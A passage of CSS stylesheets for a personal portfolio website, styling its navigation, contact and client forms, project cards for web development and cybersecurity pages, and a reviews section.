}

.project p {
    color: #666;
    max-width: 600px;
}

/* Arrow */

.project-arrow {
    font-size: 24px;
    transition: transform 0.25s ease;
}

/* Hover Effect */

.project:hover {
    transform: translateX(8px);
}

.project:hover .project-arrow {
    transform: translateX(6px);
}

.contact-form {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-bottom: 20px;
}

.contact-form input, 
.contact-form textarea {
    padding: 12px;
    border: 1px solid #e5e7eb;
    border-radius: 6px;
    font-family: inherit;
    font-size: 16px;
}

.contact-form textarea {
    height: 120px;
    resize: vertical;
}

.contact-form input:focus, 
.contact-form textarea:focus {
    outline: none;
    border-color: var(--primary);
    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
}

.impl-block {
    margin-bottom: 50px;
}

.code-snippet {
    background: #1e1e1e;
    color: #dcdcdc;
    padding: 15px;
    border-radius: 8px;
    overflow-x: auto;
}

.caption {
    font-size: 0.85rem;
    color: #666;
    margin-top: 10px;
    font-style: italic;
}

.screenshot-placeholder {
    background: #f4f4f4;
    border: 1px solid #ddd;
    border-radius: 8px;
    padding: 10px;
    margin: 20px 0;
    text-align: center;
}

.screenshot-placeholder img {
    max-width: 100%;
    border-radius: 4px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.code-container pre {
    background-color: #1e1e1e; /* Dark theme background */
    color: #dcdcdc;           /* Light text color */
    padding: 15px;
    border-radius: 8px;
    
    /* SCROLLBAR LOGIC */
    overflow: auto;           /* Adds scrollbars only when needed */
    white-space: pre;         /* Prevents text from wrapping to the next line */
    word-wrap: normal;        /* Keeps long words on one line */
    
    /* OPTIONAL: Box Sizing */
    max-height: 400px;        /* Adds vertical scroll if code is long */
    max-width: 100%;          /* Ensures it stays within its parent container */
}

/* Optional: Styling the scrollbar for a cleaner look */
.code-container pre::-webkit-scrollbar {
    height: 8px;
    width: 8px;
}

.code-container pre::-webkit-scrollbar-thumb {
    background: #444;
    border-radius: 10px;
}
</file>
<file: styles.css>
/* ============================================
   NOAH COSAMANO — Global Styles (Modernized)
   ============================================ */

@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Syne:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap');

/* ── Color Tokens ── */
:root {
  --bg-0: #020202;
  --bg-1: #080808;
  --bg-2: #0f0f0f;
  --bg-3: #161616;
  --bg-4: #1c1c1c;

  --red-500: #FF2D2D;
  --red-400: #FF5252;
  --red-300: #FF7A7A;
  --red-600: #CC1F1F;
  --red-900: #1a0505;

  --text-0: #FFFFFF;
  --text-1: #C8C8C8;
  --text-2: #888888;
  --text-3: #444444;

  --border: rgba(255,255,255,0.06);
  --border-red: rgba(255,45,45,0.3);
  --glow-sm: 0 0 12px rgba(255,45,45,0.2);
  --glow-md: 0 0 30px rgba(255,45,45,0.25);
  --glow-lg: 0 0 60px rgba(255,45,45,0.15);

  --font-display: 'Syne', sans-serif;
  --font-body: 'Space Grotesk', sans-serif;
  --font-mono: 'JetBrains Mono', monospace;

  --radius-sm: 8px;
  --radius-md: 16px;
  --radius-lg: 24px;
  --radius-xl: 32px;

  --transition: 0.25s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ── Reset & Base ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  background-color: var(--bg-0);
  font-family: var(--font-body);
  color: var(--text-0);
  line-height: 1.6;
  overflow-x: hidden;
}

/* Subtle noise texture overlay */
body::after {
  content: '';
  position: fixed;
  inset: 0;
  z-index: 9999;
  pointer-events: none;
  opacity: 0.025;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)'/%3E%3C/svg%3E");
  background-size: 128px;
}

/* Circuit background */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  background-image: url(media/circuit-board.png);
  background-size: 400px;
  background-repeat: repeat;
  filter: invert(1) brightness(0.12);
  opacity: 0.5;
}

/* ── Typography ── */
h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-display);
  line-height: 1.1;
  letter-spacing: -0.02em;
}

.highlight {
  color: var(--red-500);
  font-family: var(--font-mono);
  font-size: 0.75em;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
}

code {
  font-family: var(--font-mono);
  font-size: 0.875em;
  color: var(--red-400);
  background: rgba(255,45,45,0.08);
  padding: 2px 7px;
  border-radius: 4px;
  border: 1px solid var(--border-red);
}

/* ── Navigation ── */
nav {
  position: sticky;
  top: 0;
  z-index: 100;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  height: 72px;
  background: rgba(2,2,2,0.85);
  backdrop-filter: blur(20px) saturate(180%);
  -webkit-backdrop-filter: blur(20px) saturate(180%);
  border-bottom: 1px solid var(--border);
}

nav a {
  position: relative;
  display: flex;
  align-items: center;
  height: 40px;
  padding: 0 18px;
  color: var(--text-2);
  font-family: var(--font-body);
  font-size: 0.875rem;
  font-weight: 500;
  text-decoration: none;
  border-radius: var(--radius-sm);
  letter-spacing: 0.02em;
  transition: color var(--transition), background var(--transition);
}

nav a:hover {
  color: var(--text-0);
  background: rgba(255,255,255,0.05);
}

nav .active {
  color: var(--text-0);
  background: rgba(255,45,45,0.1);
  border: 1px solid var(--border-red);
}

nav .active::after {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 50%;
  transform: translateX(-50%);
  width: 20px;
  height: 2px;
  background: var(--red-500);
  border-radius: 2px;
}

hr {
  display: none;
}

/* ── Forms ── */
form input,
form select,
form textarea,
form option {
  width: 100%;
  background: var(--bg-2);
  color: var(--text-0);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 12px 16px;
  font-family: var(--font-body);
  font-size: 0.9rem;
  transition: border-color var(--transition), box-shadow var(--transition), transform var(--transition);
  outline: none;
  appearance: none;
}

form input:focus,
form textarea:focus,
form select:focus {
  border-color: var(--red-500);
  box-shadow: 0 0 0 3px rgba(255,45,45,0.12);
  transform: none;
}

form input::placeholder,
form textarea::placeholder {
  color: var(--text-3);
}

form p {
  color: var(--text-3);
  font-size: 0.8rem;
  margin: 6px 0 16px;
}

form button,
button[type="submit"] {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 14px 36px;
  background: var(--red-500);
  color: #fff;
  font-family: var(--font-display);
  font-size: 0.875rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  border: none;
  border-radius: var(--radius-sm);
  cursor: pointer;
  transition: background var(--transition), box-shadow var(--transition), transform var(--transition);
}

form button:hover,
button[type="submit"]:hover {
  background: var(--red-400);
  box-shadow: var(--glow-md);
  transform: translateY(-2px);
}

/* ── Footer ── */
footer {
  position: relative;
  z-index: 1;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 60px;
  padding: 72px 80px;
  margin-top: 120px;
  background: var(--bg-1);
  border-top: 1px solid var(--border);
}

footer::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--red-500), transparent);
  opacity: 0.4;
}

footer h3 {
  font-family: var(--font-display);
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-2);
  margin-bottom: 20px;
}

footer div p {
  color: var(--text-2);
  font-size: 0.875rem;
  line-height: 1.7;
}

footer .copyright {
  color: var(--text-3);
  font-size: 0.75rem;
  margin-top: 12px;
}

footer div ul {
  display: flex;
  flex-direction: column;
  gap: 10px;
  list-style: none;
}

footer div a {
  display: flex;
  align-items: center;
  gap: 10px;
  color: var(--text-2);
  font-size: 0.875rem;
  text-decoration: none;
  transition: color var(--transition), transform var(--transition);
}

footer div a:hover {
  color: var(--red-400);
  transform: translateX(4px);
}

footer i {
  width: 16px;
  text-align: center;
  color: var(--text-3);
  font-size: 0.875rem;
  flex-shrink: 0;
}

footer div a:hover i {
  color: var(--red-500);
}

/* ── Utility ── */
.btn-primary {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  padding: 14px 28px;
  background: var(--red-500);
  color: #fff;
  font-family: var(--font-display);
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  text-decoration: none;
  border-radius: var(--radius-sm);
  transition: background var(--transition), box-shadow var(--transition), transform var(--transition);
}

.btn-primary:hover {
  background: var(--red-400);
  box-shadow: var(--glow-md);
  transform: translateY(-3px);
}

.btn-outline {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  padding: 13px 28px;
  background: transparent;
  color: var(--text-1);
  font-family: var(--font-display);
  font-size: 0.875rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-decoration: none;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  transition: border-color var(--transition), color var(--transition), transform var(--transition);
}

.btn-outline:hover {
  border-color: var(--red-500);
  color: var(--red-400);
  transform: translateY(-3px);
}

/* ── Scroll reveal animation ── */
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(24px); }
  to   { opacity: 1; transform: translateY(0); }
}

.fade-up {
  animation: fadeUp 0.6s cubic-bezier(0.4,0,0.2,1) both;
}

/* ── Mobile ── */
@media (max-width: 768px) {
  nav {
    flex-wrap: wrap;
    height: auto;
    padding: 12px 16px;
    gap: 4px;
    justify-content: center;
  }

  nav a {
    font-size: 0.8rem;
    padding: 0 12px;
    height: 36px;
  }

  footer {
    grid-template-columns: 1fr;
    gap: 40px;
    padding: 48px 24px;
  }
}
</file>
<file: client.css>
/* ============================================
   NOAH COSAMANO — client.css (Modernized)
   ============================================ */

.clientMain {
  position: relative;
  z-index: 1;
  padding: 80px 24px 120px;
}

/* ── Page header ── */
.form-header {
  text-align: center;
  margin-bottom: 60px;
}

.form-header h1 {
  font-size: clamp(2rem, 5vw, 3.5rem);
  font-weight: 800;
  color: var(--text-0);
  margin-top: 12px;
  letter-spacing: -0.03em;
}

.form-header p {
  color: var(--text-2);
  font-size: 0.95rem;
  margin-top: 12px;
  line-height: 1.7;
}

.form-header p .req {
  color: var(--red-500);
  font-family: var(--font-mono);
}

/* ── Form container ── */
.qa {
  max-width: 700px;
  margin: 0 auto;
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--radius-xl);
  padding: 56px;
  position: relative;
  overflow: hidden;
}

.qa::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--red-500), transparent);
  opacity: 0.5;
}

/* ── Field groups ── */
.field-group {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-bottom: 24px;
}

.field-group label {
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--font-mono);
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--text-2);
}

.field-group label .req {
  color: var(--red-500);
  margin-left: 4px;
}

.field-group input,
.field-group select,
.field-group textarea {
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-0);
  padding: 13px 16px;
  font-family: var(--font-body);
  font-size: 0.9rem;
  transition: border-color var(--transition), box-shadow var(--transition);
  outline: none;
  width: 100%;
  appearance: none;
}

.field-group input:focus,
.field-group select:focus,
.field-group textarea:focus {
  border-color: var(--red-500);
  box-shadow: 0 0 0 3px rgba(255,45,45,0.1);
}

.field-group select option {
  background: var(--bg-3);
  color: var(--text-0);
}

.field-group textarea {
  height: 180px;
  resize: vertical;
}

/* Two-column row */
.field-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

/* ── Submit ── */
.form-submit {
  display: flex;
  justify-content: center;
  margin-top: 16px;
}

.form-submit button {
  padding: 15px 48px;
  font-size: 0.875rem;
  letter-spacing: 0.08em;
}

/* ── Mobile ── */
@media (max-width: 640px) {
  .qa {
    padding: 32px 24px;
  }

  .field-row {
    grid-template-columns: 1fr;
  }

  .clientMain {
    padding: 60px 16px 80px;
  }
}
</file>
<file: contactme.css>
/* ============================================
   NOAH COSAMANO — contactme.css (Modernized)
   ============================================ */

.contactMain {
  position: relative;
  z-index: 1;
  min-height: calc(100vh - 72px);
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0;
  max-width: 1100px;
  margin: 0 auto;
  padding: 80px 40px 120px;
  align-items: start;
}

/* ── Left: form side ── */
.contact-form-side {
  padding-right: 60px;
  border-right: 1px solid var(--border);
}

.contact-form-side .form-header {
  margin-bottom: 40px;
}

.contact-form-side h1 {
  font-size: clamp(2rem, 4vw, 3rem);
  font-weight: 800;
  color: var(--text-0);
  letter-spacing: -0.03em;
  margin-top: 12px;
  line-height: 1.1;
}

.contact-form-side p {
  color: var(--text-2);
  font-size: 0.9rem;
  margin-top: 12px;
  line-height: 1.7;
}

/* Form itself */
.contact-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.contact-form input,
.contact-form textarea {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-0);
  padding: 14px 18px;
  font-family: var(--font-body);
  font-size: 0.9rem;
  width: 100%;
  outline: none;
  transition: border-color var(--transition), box-shadow var(--transition);
}

.contact-form input::placeholder,
.contact-form textarea::placeholder {
  color: var(--text-3);
}

.contact-form input:focus,
.contact-form textarea:focus {
  border-color: var(--red-500);
  box-shadow: 0 0 0 3px rgba(255,45,45,0.1);
}

.contact-form textarea {
  height: 200px;
  resize: vertical;
}

.char-count {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-3);
  text-align: right;
  margin-top: -8px;
}

.contact-form button {
  align-self: flex-start;
  padding: 14px 36px;
  font-size: 0.875rem;
}

/* ── Right: info side ── */
.contact-info-side {
  padding-left: 60px;
  display: flex;
  flex-direction: column;
  gap: 48px;
}

.contact-info-side .section-label {
  display: block;
  margin-bottom: 20px;
}

.contact-info-side h2 {
  font-size: 1.75rem;
  font-weight: 700;
  color: var(--text-0);
  letter-spacing: -0.02em;
  margin-bottom: 8px;
}

.contact-info-side .tagline {
  color: var(--text-2);
  font-size: 0.875rem;
  line-height: 1.7;
  margin-bottom: 32px;
}

/* Social links list */
.social-links {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.social-links a {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px 18px;
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-2);
  font-size: 0.875rem;
  text-decoration: none;
  transition: all var(--transition);
}

.social-links a i {
  width: 18px;
  text-align: center;
  color: var(--red-500);
  font-size: 1rem;
  flex-shrink: 0;
}

.social-links a:hover {
  border-color: var(--border-red);
  color: var(--text-0);
  background: rgba(255,45,45,0.04);
  transform: translateX(4px);
}

/* ── Mobile ── */
@media (max-width: 768px) {
  .contactMain {
    grid-template-columns: 1fr;
    padding: 60px 20px 80px;
    gap: 60px;
  }

  .contact-form-side {
    padding-right: 0;
    border-right: none;
    border-bottom: 1px solid var(--border);
    padding-bottom: 60px;
  }

  .contact-info-side {
    padding-left: 0;
  }

  .contact-form button {
    align-self: stretch;
    justify-content: center;
  }
}
</file>
<file: cybersecurity.css>
/* ============================================
   NOAH COSAMANO — cybersecurity.css (Modernized)
   ============================================ */

.cyberMain {
  position: relative;
  z-index: 1;
}

/* ── Page header ── */
.page-header {
  padding: 80px 40px 60px;
  text-align: center;
  position: relative;
}

.page-header::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 1px;
  height: 60px;
  background: linear-gradient(to bottom, var(--red-500), transparent);
}

.page-header h1 {
  font-size: clamp(2.5rem, 6vw, 4rem);
  font-weight: 800;
  color: var(--text-0);
  margin-top: 12px;
}

.page-header p {
  color: var(--text-2);
  font-size: 1rem;
  max-width: 480px;
  margin: 16px auto 0;
  line-height: 1.7;
}

/* ── Projects list ── */
.projects {
  display: flex;
  flex-direction: column;
  gap: 24px;
  max-width: 900px;
  margin: 0 auto;
  padding: 60px 40px 120px;
}

/* ── Project card ── */
.project {
  display: grid;
  grid-template-columns: 1fr auto;
  gap: 40px;
  align-items: center;
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--radius-xl);
  padding: 40px;
  position: relative;
  overflow: hidden;
  transition: border-color var(--transition), box-shadow var(--transition), transform var(--transition);
}

.project::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--red-500), transparent);
  opacity: 0;
  transition: opacity var(--transition);
}

.project:hover {
  border-color: var(--border-red);
  box-shadow: var(--glow-md);
  transform: translateY(-4px);
}

.project:hover::before {
  opacity: 0.6;
}

.project .content {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.project .content h4 {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--red-500);
  margin: 0;
}

.project .content h3 {
  font-family: var(--font-display);
  font-size: 1.4rem;
  font-weight: 700;
  color: var(--text-0);
  letter-spacing: -0.02em;
  line-height: 1.2;
  margin: 0;
}

.project .content p {
  color: var(--text-2);
  font-size: 0.875rem;
  line-height: 1.75;
  margin: 0;
}

.project .buttons {
  display: flex;
  gap: 10px;
  margin-top: 8px;
  flex-wrap: wrap;
}

.project .buttons a {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 20px;
  font-size: 0.8rem;
  font-family: var(--font-display);
  font-weight: 600;
  letter-spacing: 0.04em;
  text-decoration: none;
  border-radius: var(--radius-sm);
  transition: all var(--transition);
}

.project .buttons a:first-child {
  background: var(--red-500);
  color: #fff;
}

.project .buttons a:first-child:hover {
  background: var(--red-400);
  box-shadow: var(--glow-sm);
  transform: translateY(-2px);
}

.project .buttons a:not(:first-child) {
  background: transparent;
  border: 1px solid var(--border);
  color: var(--text-2);
}

.project .buttons a:not(:first-child):hover {
  border-color: var(--border-red);
  color: var(--red-400);
  transform: translateY(-2px);
}

/* ── Project thumbnail ── */
.project-thumb {
  width: 220px;
  height: 140px;
  border-radius: var(--radius-md);
  object-fit: cover;
  border: 1px solid var(--border);
  filter: brightness(0.85) saturate(0.9);
  transition: filter var(--transition), transform var(--transition), box-shadow var(--transition);
  flex-shrink: 0;
}

.project:hover .project-thumb {
  filter: brightness(1) saturate(1);
  transform: scale(1.03) rotateY(0) rotateX(0);
  box-shadow: var(--glow-md);
}

/* ── Mobile ── */
@media (max-width: 768px) {
  .projects {
    padding: 40px 20px 80px;
  }

  .project {
    grid-template-columns: 1fr;
    padding: 28px;
  }

  .project-thumb {
    width: 100%;
    height: 180px;
    order: -1;
  }

  .project .buttons {
    flex-direction: column;
  }

  .project .buttons a {
    justify-content: center;
  }

  .page-header {
    padding: 60px 24px 40px;
  }
}
</file>
<file: webdev.css>
/* ============================================
   NOAH COSAMANO — webdev.css (Modernized)
   ============================================ */

.webdevMain {
  position: relative;
  z-index: 1;
}

/* ── Page Header ── */
.page-header {
  padding: 80px 40px 60px;
  text-align: center;
  position: relative;
}

.page-header::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 1px;
  height: 60px;
  background: linear-gradient(to bottom, var(--red-500), transparent);
}

.page-header h1 {
  font-size: clamp(2.5rem, 6vw, 4rem);
  font-weight: 800;
  color: var(--text-0);
  margin-top: 12px;
  letter-spacing: -0.03em;
}

.page-header p {
  color: var(--text-2);
  font-size: 1rem;
  max-width: 480px;
  margin: 16px auto 0;
  line-height: 1.7;
}

/* ── Projects Grid ── */
.projects-section {
  max-width: 1100px;
  margin: 0 auto;
  padding: 80px 40px 0;
}

.projects-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}

/* ── Project Card ── */
.project-card {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--radius-xl);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  transition: border-color var(--transition), box-shadow var(--transition), transform var(--transition);
  position: relative;
}

.project-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--red-500), transparent);
  opacity: 0;
  transition: opacity var(--transition);
  z-index: 1;
}

.project-card:hover {
  border-color: var(--border-red);
  box-shadow: var(--glow-md);
  transform: translateY(-6px);
}

.project-card:hover::before {
  opacity: 0.7;
}

/* Confidential / WIP card styling */
.project-card.wip {
  border-color: rgba(255,45,45,0.15);
}

.project-card.wip .card-thumb {
  background: repeating-linear-gradient(
    -45deg,
    var(--bg-3),
    var(--bg-3) 10px,
    var(--bg-2) 10px,
    var(--bg-2) 20px
  );
}

.card-thumb {
  width: 100%;
  height: 180px;
  object-fit: cover;
  display: block;
  background: var(--bg-3);
  flex-shrink: 0;
}

.card-thumb-placeholder {
  width: 100%;
  height: 180px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 10px;
  background: var(--bg-3);
  color: var(--text-3);
  font-family: var(--font-mono);
  font-size: 0.75rem;
  letter-spacing: 0.1em;
  flex-shrink: 0;
}

.card-thumb-placeholder i {
  font-size: 2rem;
  color: var(--red-500);
  opacity: 0.4;
}

.card-body {
  padding: 28px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  flex-grow: 1;
}

.card-tag {
  font-family: var(--font-mono);
  font-size: 0.68rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--red-500);
}

.card-title {
  font-family: var(--font-display);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--text-0);
  letter-spacing: -0.02em;
  line-height: 1.2;
}

.card-desc {
  color: var(--text-2);
  font-size: 0.85rem;
  line-height: 1.75;
  flex-grow: 1;
}

.card-stack {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin-top: 4px;
}

.stack-badge {
  font-family: var(--font-mono);
  font-size: 0.68rem;
  letter-spacing: 0.06em;
  padding: 4px 10px;
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: 4px;
  color: var(--text-2);
}

.card-links {
  display: flex;
  gap: 10px;
  margin-top: 8px;
}

.card-links a {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  padding: 9px 16px;
  font-family: var(--font-display);
  font-size: 0.78rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-decoration: none;
  border-radius: var(--radius-sm);
  transition: all var(--transition);
}

.card-links a.primary {
  background: var(--red-500);
  color: #fff;
}

.card-links a.primary:hover {
  background: var(--red-400);
  box-shadow: var(--glow-sm);
  transform: translateY(-2px);
}

.card-links a.secondary {
  border: 1px solid var(--border);
  color: var(--text-2);
}

.card-links a.secondary:hover {
  border-color: var(--border-red);
  color: var(--red-400);
  transform: translateY(-2px);
}

.wip-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 12px;
  background: rgba(255,45,45,0.08);
  border: 1px solid var(--border-red);
  border-radius: var(--radius-sm);
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--red-400);
  letter-spacing: 0.08em;
}

.wip-badge::before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--red-500);
  animation: pulse-dot 1.5s ease-in-out infinite;
}

@keyframes pulse-dot {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.4; transform: scale(0.7); }
}

/* ── Stats row ── */
.stats-row {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
  max-width: 1100px;
  margin: 40px auto 0;
  padding: 0 40px;
}

.stat-card {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 28px 32px;
  text-align: center;
  transition: border-color var(--transition), box-shadow var(--transition);
}

.stat-card:hover {
  border-color: var(--border-red);
  box-shadow: var(--glow-sm);
}

.stat-number {
  font-family: var(--font-display);
  font-size: 2.5rem;
  font-weight: 800;
  color: var(--red-500);
  line-height: 1;
}

.stat-label {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-3);
  margin-top: 6px;
}

/* ── Reviews Section ── */
.reviews-section {
  max-width: 1100px;
  margin: 100px auto 0;
  padding: 0 40px 120px;
}

.reviews-header {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  margin-bottom: 40px;
  gap: 20px;
}

.reviews-header-text h2 {
  font-family: var(--font-display);
  font-size: clamp(1.75rem, 3vw, 2.5rem);
  font-weight: 800;
  color: var(--text-0);
  letter-spacing: -0.03em;
  margin-top: 10px;
}

/* Review form */
.review-form-wrap {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--radius-xl);
  padding: 40px;
  margin-bottom: 40px;
  position: relative;
  overflow: hidden;
}

.review-form-wrap::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--red-500), transparent);
  opacity: 0.4;
}

.review-form-wrap h3 {
  font-family: var(--font-display);
  font-size: 1.1rem;
  font-weight: 700;
  color: var(--text-0);
  margin-bottom: 24px;
}

.review-form {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
}

.review-form .full-width {
  grid-column: 1 / -1;
}

.review-form input,
.review-form textarea,
.review-form select {
  background: var(--bg-3);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text-0);
  padding: 13px 16px;
  font-family: var(--font-body);
  font-size: 0.875rem;
  width: 100%;
  outline: none;
  transition: border-color var(--transition), box-shadow var(--transition);
  appearance: none;
}

.review-form input::placeholder,
.review-form textarea::placeholder {
  color: var(--text-3);
}

.review-form input:focus,
.review-form textarea:focus,
.review-form select:focus {
  border-color: var(--red-500);
  box-shadow: 0 0 0 3px rgba(255,45,45,0.1);
}

.review-form select option {
  background: var(--bg-3);
}

.review-form textarea {
  height: 110px;
  resize: vertical;
}

/* Star rating picker */
.star-picker {
  display: flex;
  gap: 6px;
  align-items: center;
}

.star-picker label {
  font-size: 0.78rem;
  font-family: var(--font-mono);
  letter-spacing: 0.08em;
  color: var(--text-2);
  margin-right: 8px;
  text-transform: uppercase;
}

.star-picker .stars {
  display: flex;
  flex-direction: row-reverse;
  gap: 4px;
}

.star-picker .stars input {
  display: none;
}

.star-picker .stars label {
  font-size: 1.4rem;
  color: var(--text-3);
  cursor: pointer;
  transition: color 0.15s ease, transform 0.15s ease;
  width: auto;
  padding: 0;
  margin: 0;
  letter-spacing: 0;
}

.star-picker .stars label:hover,
.star-picker .stars label:hover ~ label,
.star-picker .stars input:checked ~ label {
  color: var(--red-500);
  transform: scale(1.1);
}

.review-form-actions {
  grid-column: 1 / -1;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  flex-wrap: wrap;
}

.review-submit-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 13px 32px;
  background: var(--red-500);
  color: #fff;
  font-family: var(--font-display);
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.05em;
  border: none;
  border-radius: var(--radius-sm);
  cursor: pointer;
  transition: background var(--transition), box-shadow var(--transition), transform var(--transition);
}

.review-submit-btn:hover {
  background: var(--red-400);
  box-shadow: var(--glow-md);
  transform: translateY(-2px);
}

.review-submit-btn:disabled {
  opacity: 0.5;
  cursor: not-allowed;
  transform: none;
}

.form-note {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--text-3);
  letter-spacing: 0.06em;
}

/* Reviews grid */
.reviews-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
}

.review-card {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 28px;
  display: flex;
  flex-direction: column;
  gap: 14px;
  animation: fadeUp 0.4s ease both;
  transition: border-color var(--transition), box-shadow var(--transition);
}

.review-card:hover {
  border-color: var(--border-red);
  box-shadow: var(--glow-sm);
}

.review-card-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 12px;
}

.reviewer-info {
  display: flex;
  flex-direction: column;
  gap: 3px;
}

.reviewer-name {
  font-family: var(--font-display);
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--text-0);
}

.reviewer-role {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-3);
  letter-spacing: 0.08em;
}

.review-stars {
  color: var(--red-500);
  font-size: 0.85rem;
  letter-spacing: 2px;
  flex-shrink: 0;
}

.review-text {
  color: var(--text-2);
  font-size: 0.875rem;
  line-height: 1.75;
  font-style: italic;
}

.review-text::before { content: '"'; }
.review-text::after  { content: '"'; }

.review-date {
  font-family: var(--font-mono);
  font-size: 0.68rem;
  color: var(--text-3);
  letter-spacing: 0.08em;
  margin-top: auto;
}

/* Empty state */
.reviews-empty {
  grid-column: 1 / -1;
  text-align: center;
  padding: 60px 24px;
  color: var(--text-3);
  font-family: var(--font-mono);
  font-size: 0.8rem;
  letter-spacing: 0.08em;
  border: 1px dashed var(--border);
  border-radius: var(--radius-xl);
}

.reviews-empty i {
  display: block;
  font-size: 2rem;
  margin-bottom: 12px;
  color: var(--text-3);
}

/* Loading state */
.reviews-loading {
  grid-column: 1 / -1;
  text-align: center;
  padding: 40px;
  color: var(--text-3);
  font-family: var(--font-mono);
  font-size: 0.78rem;
  letter-spacing: 0.1em;
}

/* Toast notification */
.toast {
  position: fixed;
  bottom: 32px;
  right: 32px;
  z-index: 9999;
  background: var(--bg-3);
  border: 1px solid var(--border-red);
  border-radius: var(--radius-sm);
  padding: 14px 20px;
  font-family: var(--font-mono);
